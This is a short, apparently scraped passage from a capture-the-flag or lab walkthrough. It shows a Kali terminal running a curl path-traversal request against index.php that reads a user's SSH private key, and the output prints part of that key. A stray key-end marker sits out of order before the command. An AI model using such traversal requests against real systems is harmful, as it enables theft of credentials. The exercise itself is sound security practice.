 -----END OPENSSH PRIVATE KEY-----
[root@kali] /home/kali
❯ curl --path-as-is 'http://172.17.0.2/index.php?secret=../../../../../../../../home/vaxei/.ssh/id_rsa' | tail -n 40
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 5184 100 5184 0 0 5103k 0 --:--:-- --:--:-- --:--:-- 5062k
</html>
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAvbN4ZOaACG0wA5LY+2RlPpTmBl0vBVufshHnzIzQIiBSgZUED5Dk
2LxNBdzStQBAx6ZMsD+jUCU02DUfOW0A7BQUrP/PqrZ+LaGgeBNcVZwyfaJlvHJy2MLVZ3
tmrnPURYCEcQ+4aGoGye4ozgao+FdJElH31t10VYaPX+bZX+bSxYrn6vQp2Djbl/moXtWF
ACgDeJGuYJIdYBGhh63+E+hcPmZgMvXDxH8o6vgCFirXInxs3O03H2kB1LwWVY9ZFdlEh8
t3QrmU6SZh/p3c2L1no+4eyvC2VCtuF23269ceSVCqkKzP9svKe7VCqH9fYRWr7sssuQqa
OZr8OVzpk7KE0A4ck4kAQLimmUzpOltDnP8Ay8lHAnRMzuXJJCtlaF5R58A2ngETkBjDMM
2fftTd/dPkOAIFe2p+lqrQlw9tFlPk7dPbmhVsM1CN+DkY5D5XDeUnzICxKHCsc+/f/cmA
UafMqBMHtB1lucsW/Tw2757qp49+XEmic3qBWes1AAAFiGAU0eRgFNHkAAAAB3NzaC1yc2